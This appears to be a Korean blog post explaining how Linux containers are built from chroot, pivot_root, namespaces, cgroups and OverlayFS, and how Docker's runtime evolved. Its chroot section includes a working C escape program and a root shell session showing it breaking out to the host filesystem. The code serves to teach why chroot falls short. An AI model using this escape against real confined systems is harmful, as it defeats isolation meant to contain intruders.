컨테이너 Container: Linux Kernel, Docker
VM을 통한 서버 가상화
이전에 공부한 가상 메모리, Hypervisor를 활용한 가상화 기술 VM은 물리적 하드웨어 한계를 기술적으로 극복하여 최대한 효율적으로 사용할 수 있게 해주었다. VM이 서버의 리소스 효율성을 극대화 시키는 동안 OS 수준 가상화 컨테이너 기술 또한 계속 발전해왔다. 하드웨어를 가상화하는 VM과 달리 컨테이너는 OS를 가상화한다. 이는 컨테이너화된 각 애플리케이션이 호스트 시스템의 OS 커널을 공유하지만 격리된 사용자 공간에서 실행이 가능해진 것이다. OS와 커널의 어떤 기능을 활용해서 컨테이너 기술을 만들었는 지에 대해 공부해보았다.
OS의 Dual-Mode Operation

OS의 주요 기능 중 하나는 protection, 즉 보호 기능이다. 이를 통해 시스템의 안정성을 위해 잘못된 명령어나 접근을 제어하고, 궁극적으로 I/O 장치, 메모리, CPU와 같은 하드웨어 자원을 보호해준다. CPU는 dual mode operation을 사용하여 user 모드인지 kernel 모드인지에 따라 명령어를 실행할 권한을 판단한다.
user 모드에서 실행되는 프로그램은 특정 시스템 자원에 접근하거나 특정 명령을 실행할 권한이 제한되지만, kernel 모드에서는 그러한 제한 없이 시스템 자원에 접근하거나 명령을 실행할 수 있다. 컴퓨터가 켜진 뒤에 한 사용자 애플리케이션을 실행시키는 동안 대략적으로 다음과 같이 명령어가 실행된다.
- kernel - 컴퓨터 부팅
- kernel - 애플리케이션 로드
- user - 애플리케이션 실행
- kernel - 인터럽트 발생 후 처리
- user - 다시 애플레이케이션 실행
리눅스 커널 Kernel
커널은 시스템을 운영함에 있어서 핵심적인 부분으로, 하드웨어와 소프트웨어 사이에서 중재하는 역할을 한다. 사용자가 시스템 콜, 메모리 관리, 프로세스 관리, 하드웨어 장치 제어 등 주요 시스템 연산들은 사용할 수 있게 한다. 커널은 시스템 리소스의 효율적 관리와 안정성, 보안을 위해 다양한 리소스를 추상화하여 사용자에게 제공한다.
- CPU: 태스크(task)
- 메모리: 가상 메모리 단위 페이지(page) → 물리 메모리 단위 프레임(frame)
- 디스크: 파일(file), 세그먼트(segment)
- 네트워크: 소켓(socket)
- 외부 장치: 프린터, GPU 등

운영체제와 커널의 이러한 특징은 컨테이너 기술의 기본 원리와 밀접하게 연관되어 있다. 컨테이너는 애플리케이션과 그 의존성을 하나의 패키지로 묶어 독립적으로 실행하는 기술이다. 이는 'isolation'이라는 컨셉 아래에서 일어나는데, 운영체제의 protection 기능과 dual-mode operation은 이 isolation을 구현하는 데 필수적이다.
컨테이너 Container
컨테이너는 각각의 애플리케이션에 대해 가상의 실행 환경을 제공하며, 실제로는 동일한 운영체제 커널을 공유한다. 이러한 구조는 컨테이너가 가볍고 빠르게 실행될 수 있게 해주며 리소스를 효율적으로 격리한다. 그래서 VM보다 더 경량화된 가상화 기술이라고 불린다. 컨테이너 기술의 등장으로 애플리케이션들은 독립적인 서비스로 분할되어 더욱 유연하게 배포, 확장 및 관리될 수 있게 되었고 마이크로서비스 아키텍처에 적합하게 발전하였다.

리눅스 기반 기술인 컨테이너 기술은 Linux 커널의 여러가지 기능으로 인해 구현되었다.
- pivot_root: 컨테이너가 시작될 때, pivot_root는 새로운 루트 파일 시스템으로 전환하는 데 사용된다. 이 기능은 컨테이너의 파일 시스템을 호스트 OS로부터 격리시켜 해킹 보안에 있어서 중요하다. 기본적으로, 컨테이너 내부에서는 해당 컨테이너의 파일 시스템만 볼 수 있도록 한다.
- Cgroup: CPU, 메모리, 디스크 I/O 등의 리소스를 각 컨테이너 별로 제한하고 할당한다.
- Namespace: 프로세스 격리를 보장한다. 각 컨테이너는 자신만의 네임스페이스에서 독립적으로 작동한다. 따라서, 다른 컨테이너의 프로세스에 영향을 주거나 받지 않는다.
- Union File System (UFS): 컨테이너의 이미지 레이어를 효율적으로 합쳐 하나의 파일 시스템처럼 작동하게 한다. 각 레이어는 변경사항만 저장하므로, 저장 공간의 효율성과 재사용성이 높아진다. (ex. Docker 이미지)
1. 보안: root 격리 (pivot_root)
FTP, HTTP, SSH 등 다양한 포트를 통해 서버에 접속한다. 해커들도 이러한 방식으로 서버에 침투한다. 만약 격리된 컨테이너 환경으로 침투했을 때 호스트 시스템까지 영향을 끼치지 않기 위해서 보안적인 문제 해결이 필요하다.
chroot 탈옥 문제
해킹 보안 문제를 해결하기 위해 원격으로 들어온 유저를 그 공간에만 가두기 위해서 차음에 chroot를 사용하였다. chroot는 프로세스의 루트 디렉토리를 변경하여 해당 프로세스와 자식 프로세스가 지정된 경로 밖의 파일 시스템에 접근을 막는다. 이렇게 하면 chroot된 프로세스 환경에서 루트 디렉토리 밖으로는 나갈 수 없게 되어 게스트를 루트와 격리시킨다.
그러나 chroot는 완벽한 보안을 제공하지 못했다. chroot로 격리된 환경에 해커가 침투한다고 해도 루트 환경으로 충분히 탈옥이 가능하다. 다음은 그 중 간단한 하나의 해킹 시나리오이다.
#include <sys/stat.h>
#include <unistd.h>
int main(void)
{
mkdir(".out", 0755);
chroot(".out");
chdir("../../../../../");
chroot(".");
return execl("/bin/sh", "-i", NULL);
}
실제 리눅스 우분투 환경에서 시나리오대로 동작하면 호스트 root로 탈옥이 되는 것을 확인할 수 있다.
root@ubuntu1804:/tmp# vi escape_chroot.c
root@ubuntu1804:/tmp# gcc -o myroot/escape_chroot escape_chroot.c
root@ubuntu1804:/tmp# tree -L 1 myroot
myroot
├── bin
├── escape_chroot
├── lib
├── lib64
├── proc
└── usr
// 그리고 chroot 후에 다음 파일을 실행하면 탈옥이 성공된다. 실제 루트 디렉토리에 접근할 수 있다.
// 1) chroot를 통해 root 변경
root@ubuntu1804:/tmp# chroot myroot /bin/sh
// 2) 컨테이너 root 환경
# ls
bin escape_chroot lib lib64 proc usr
// 3) cd 명령어를 통해서는 컨테이너 환경 밖으로 탈옥 불가능
# cd ../../
# cd ../../../../
// 4) 해킹 코드 실행
# ./escape_chroot
// 5) 실제 호스트 환경 root로 탈옥 성공
# ls
bin home lib64 opt sbin usr vmlinuz.old
boot initrd.img lost+found proc srv vagrant
dev initrd.img.old media root sys var
etc lib mnt run tmp vmlinuz자세한 실습(컨테이너 chroot 해킹)은 github 참고
마운트 네임스페이스와 pivot_root
chroot는 탈옥 해킹을 막을 수 없다. 탈옥을 막기 위해서 루트 파일시스템을 pivot_root를 사용하게 되었다. 해당 명령어는 chroot 컨테이너 탈옥 보안 문제를 해결하기 위해 개발된 명령어는 아니다. 부팅 파일시스템은 시스템 부팅 시에 시스템에 붙어있는 disk, ram 등을 올려주는 역할을 한다. 부팅 파일시스템을 사용해서 장치가 모두 올라오면 실제 OS가 사용하는 루트 파일시스템으로 전환해주어야 하는데, 이때 사용하는 명령어가 pivot_root이다.
그러나 컨테이너 환경을 구축하기 위해 루트 파일시스템을 피봇하면 호스트에 영향이 간다. 그래서 리소스를 격리하는 'Namespace'(2002)를 개발하게 되었다. 네임스페이스를 통해 격리를 해서 하고 싶었던 것은 호스트에게 영향을 주지않고 pivot_root가 가능하게 만들고 싶었고 이와 함께 대두된 기능은 마운트였다. 마운트는 파일시스템을 루트파일시스템의 하위 디렉토리로 부착하는 system call이다. USB를 생각하면 이해가 쉽다. 컨테이너 또한 논리적으로 새롭게 부착하는 한 형태로 보고 '마운트 네임스페이스'가 개발되었다. 마운트 네임스페이스는 파일 시스템 마운트 포인트를 격리해주었다.
이렇게 마운트 네임스페이스로 컨테이너 파일 시스템을 격리하고 pivot_root를 통해 루트 파일시스템을 전환해주어 탈옥 문제를 해결하였다.

자세한 내용 및 실습(마운트 네임스페이스와 pivot_root을 활용한 컨테이너 격리)은 github 참고
2. 리소스 효율: 중복 데이터 제거 (UFS)
유니온 파일 시스템은 여러 파일 시스템 레이어를 하나의 뷰로 합칠 수 있게 해준다. 이는 Docker 같은 컨테이너 기술에서 효율적인 이미지 관리를 가능하게 해준다.
오버레이 파일시스템(Overlay FS)
OverlayFS는 일종의 유니온 파일 시스템중 하나로, 변경 사항은 상위 레이어에 기록되며 기존의 레이어는 그대로 유지된다. 사용자는 한 파일 시스템을 다른 파일 시스템 위에 오버레이할 수 있다. 변경 사항은 상위 파일 시스템에 기록되지만 하위 파일 시스템은 수정되지 않은 상태로 유지된다. 이를 통해 컨테이너의 이미지 중복 문제를 해결한다.
- 여러 이미지 레이어를 하나로 마운트
- Lower 레이어는 ReadOnly
- Upper 레이어는 Writable
- CoW, copy-on-write (원본유지)
- Lower 레이어는 변경 x, Upper 레이어만 변경 o

자세한 내용 및 실습(오버레이 파일시스템을 이용한 컨테이너 중복 문제)은 github 참고
여기까지 컨테이너 전용 루트파일시스템을 갖게되는 과정을 살펴보았다. 컨테이너를 사용하기 전에는 프로세스 안에 가상 메모리 공간으로 메모리 참조하는 정보가 host 루트 파일시스템을 참조했엇다. 컨테이너 전용 루트 파일시스템을 갖게되면서 host 루트 파일시스템에 의존하는 것이 아닌 컨테이너 자제 루트파일시스템에서 관련된 바이너리(bin)나 라이브러리(lib)를 사용할 수 있게되었다.
3. 리소스 격리, 루트 권한: Namespace
위에서 마운트 네임스페이스를 통해 잠깐 다뤘다. 초기에는 pivot_root 명령어를 통한 '전용 루트 파일 시스템'으로 충분하다고 생각하였다. 그러나 컨테이너에서 호스트의 다른 프로세스가 보인다거나 호스트의 port를 사용한다거나 루트 권한이 있는 등 여러 문제점이 발생하였다. 그래서 마운트 네임스페이스만으로는 격리 환경을 제공하기에는 부족해서 다양한 종류의 네임스페이스가 이후에 많이 개발되었다.
- 마운트 네임스페이스: 마운트 포인트 격리 (2002)
- UTS 네임스페이스: hostname, domain name 격리 (2006)
- IPC 네임스페이스: IPC 격리 (2006)
- PID 네임스페이스: pid 네임스페이스 격리 (2008)
- 네트워크 네임스페이스: 네트워크 스택 가상화 및 격리 (2009)
- USER 네임스페이스: UID/GID 넘버스페이스 격리 (2009)
자세한 내용 및 실습(다양한 네임스페이스를 통한 리소스 격리)은 github 참고
4. 자원 관리: Cgroup
Cgroup은 구글에서 개발하여 2008년에 리눅스에 컨트리뷰트하였다. 컨테이너 별로 자원을 분배하고 설정된 제한 범위(limit) 값으로 이를 운용한다. 리눅스는 거의 모든 게 파일이다. Cgroup도 자원 할당과 제어를 파일시스템으로 관리된다. Cgroup 네임스페이스로 격리할 수 있다.
Cgroup (Control Groups)은 리눅스에서 프로세스의 자원 사용량을 제한하거나 모니터링 할 수 있는 기능이다. 이를 통해 컨테이너의 CPU, 메모리, 네트워크 사용량 등을 제한하고 관리할 수 있다.
자세한 내용 및 실습(Cgroup을 통해 컨테이너 자원 할당 및 제어)은 github 참고
리눅스 커널로 컨테이너 만들기
1~4 내용을 토대로 컨테이너 2개를 직접 생성하여 통신까지 테스트를 해볼 수 있다. 통신은 네트워크 네임스페이스를 통해 veth(가상 이더넷)로 네트워크 가상화를 이루어 각 컨테이너에게 할당해주면 된다.

컨테이너 직접 만들어보기 github 참고
지금까지 컨테이너 역사에 대해 간략하게 훑어보았다.
- 1979년에 나온 chroot
- 2002년 컨테이너 개발이 본격적으로 이루어지면서 pivot_root하기 위해서 mount 네임스페이스 개발
- 2006년 파일시스템만으로 컨테이너를 운용하기 위해 더 완벽한 격리 환경을 위해 uts, ipc 네임스페이스 추가 개발
- 2008년 pid, cgroups도 마찬가지로 격리, 자원 제어를 위해 개발
- 2009년 호스트로부터 독립적인 네트워크를 사용할 수 있는 net 네임스페이스 개발 (가상 네트워크 장치 사용)
- 2012년 컨테이너 루트 권한 문제를 해결하는 user 네임스페이스 개발
- 2013년 Docker 등장
- 2015년 Kubernetes 등장
Docker
2013년 Docker가 등장하여 금방 컨테이너 가상화 메인스트림을 차지했다. "Build, Ship, and Run Any App, Anywhere" 이는 위에서 알아본 리눅스 커널 명령어들(namespace, cgroups, ...)을 사용해 컨테이너로 실행하고 관리하는 오픈 소스 프로젝트이다.
LXC와 libcontainer
- LXC: LXC는 리눅스 컨테이너를 사용하여 OS 수준의 가상화를 제공하는 도구이다. LXC는 리눅스 커널의 cgroups와 namespaces와 같은 기능을 활용하여 프로세스를 격리한다. 초기의 Docker는 LXC를 백엔드로 사용하여 컨테이너를 실행했다.
- libcontainer: Docker는 LXC의 몇 가지 제약 사항과 제한 사항을 극복하기 위해 자체 컨테이너 실행 라이브러리인 libcontainer를 개발했다. libcontainer는 Docker 0.9 버전에서 도입되었으며, 이후 Docker의 기본 컨테이너 런타임이 되었다.
libcontainer의 등장은 Docker가 LXC를 더 이상 의존하지 않게 되면서 Docker의 컨테이너 실행 및 관리에 대한 더 많은 통제가 가능해졌다. 다음 그림을 보면 차이를 명확하게 알 수 있다. docker는 libcontainer로 인해 리눅스 커널 기능인 cgroups, namespaces 등을 직접 활용하여 컨테이너를 관리할 수 있게 되었다.

runc와 containerd
2016년 Docker 1.11 버전에서 OCI 명세어에 따라 컨테이너 런타임 runc를 개발하여 모놀리틱 구조에서 containerd와 runc로 분리하여 각 기능을 잘게 모듈화하였다.
- Containerd: 데몬으로 실행되며, 전체 컨테이너 라이프사이클 관리한다.
- Containerd는 다양한 컨테이너 런타임과 OS를 위한 API 파사드 역할을 하는 데몬이다. Containerd를 사용하면 더 이상 system call로 작업하지 않고 스냅샷 및 컨테이너와 같은 상위 수준의 엔티티로 작업하며 나머지는 추상화된다.
- runc: 실제 컨테이너 프로세스를 실행하는 경량 런타임 컨테이너이다. Containerd에 OCI 명세에 맞춰 컨테이너 생성, 실행 및 종료 된다. 해당 컨테이너에서 system call로 작업이 이뤄진다.
- Container-shim: 헤드리스 컨테이너를 처리한다. 즉, runc가 컨테이너를 초기화하면 일부 중개자 역할을 하는 Container-shim에 컨테이너를 넘겨주게 된다.
- Docker engine: client 명령어(docker run ~)나 docker 레지스트리에서 이미지 다운로드 등과 같은 고수준의 작업을 처리한다.

Resources
Operating System Concepts, 10/E
https://www.kernel.org/doc/html/latest/filesystems/overlayfs.html
https://stackoverflow.com/questions/41645665/how-containerd-compares-to-runc
https://netpple.github.io/docs/make-container-without-docker/